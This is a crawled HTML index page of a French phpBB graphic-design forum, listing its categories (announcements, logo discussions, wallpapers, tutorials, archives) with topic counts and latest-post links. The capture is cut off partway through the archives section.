

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/index.php?sid=0e069574c6fc503075cb3f6a47e29bdf
body_size: 36930
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" title="Rechercher" />
<link rel="help" href="./faq.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" title="Liste des Membres" />

<title>leparachute design > :: Index</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />

<table width="100%" cellspacing="0" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="gensmall">
	La date/heure actuelle est Sam Jan 24, 2026 10:40 am<br /></span><span class="nav"><a href="index.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="nav">leparachute design > Index du Forum</a></span></td>
	<td align="right" valign="bottom" class="gensmall">
		<a href="search.php?search_id=unanswered&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="gensmall">Voir les messages sans réponses</a></td>
  </tr>
</table>

<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=1&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="cattitle">Annonces et règles</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=1&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Règles du forum</a><br />
	  </span> <span class="genmed">A lire pour les nouveaux inscrits.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">120</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 2:55 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46609&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46609"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Annonces</a><br />
	  </span> <span class="genmed">Toutes les annonces relatives au site et au forum.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">11</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">1410</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46691&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46691"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=10&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="cattitle">Présentations</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=18&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Présentations</a><br />
	  </span> <span class="genmed">Vous venez d'arriver ? Faites un tour par ici ;)<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">39</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">7471</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:14 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46669&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46669"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=7&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="cattitle">Actualité</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=22&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Actu comminication visuelle</a><br />
	  </span> <span class="genmed">Les campagnes de pubs marquantes (affiches, videos)...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">24</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">2741</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 3:14 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46624&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46624"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=14&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Actu graphisme</a><br />
	  </span> <span class="genmed">Magazines, logiciels...<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">27</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">2956</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 5:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46703&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46703"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=21&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Les logo(types) // Discussions diverses</a><br />
	  </span> <span class="genmed">Comparaisons entre logos, concours ou autres sujets.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">476</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 3:17 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46626&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46626"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=20&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Les logo(type)s // Historiques</a><br />
	  </span> <span class="genmed">Tous sur les nouveaux logos, les critiques...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">41</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">5288</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 1:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46539&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46539"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="cattitle">Exposition // Téléchargements</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=3&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Galeries perso</a><br />
	  </span> <span class="genmed">Pour nous montrer vos réalisations.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">17</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">2726</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46700&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46700"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=10&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Wallpapers</a><br />
	  </span> <span class="genmed">Proposez vos wallpapers ici.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">15</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">2429</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:40 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46688&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46688"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=11&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Suppléments pour forums</a><br />
	  </span> <span class="genmed">Packs d'avatars, rangs, thèmes...<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">29</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">5290</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:47 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46693&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46693"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=4&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="cattitle">Partage d'avis // de connaissances</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=8&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Conseils graphiques - Tutoriaux - Articles</a><br />
	  </span> <span class="genmed">Pour progresser, rien ne vaut de bons conseils. Retrouvez ici mes anciens articles pour le magazine .psd.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">9</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">1401</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 5:02 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46702&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46702"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=7&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Avis - Aide à la réalisation</a><br />
	  </span> <span class="genmed">Vous souhaitez un avis, voir de l'aide pour améliorer une réalisation, c'est par ici.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">18</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">2413</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46699&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46699"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=6&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="cattitle">Divers</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=12&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Discussions générales</a><br />
	  </span> <span class="genmed">Pour parler de tout...<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">25</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">3433</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46698&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46698"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=13&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Suggestions</a><br />
	  </span> <span class="genmed">Aidez à l'amélioration du site et du forum.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">14</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">2021</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:15 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46670&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46670"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=5&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Publicité</a><br />
	  </span> <span class="genmed">Pour votre site (ou autre), vous pouvez faire votre pub ici.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">30</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">3736</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 5:04 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46704&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46704"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=11&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="cattitle">Archives</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_locked_big.gif" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." title="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=6&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Demandes graphiques</a><br />
	  </span> <span class="genmed">Un avatar, une bannière... toutes les demandes se font ici.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">65</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">540</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Nov 02, 2006 11:18 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a> <a href="viewtopic.php?p=1372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#1372"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
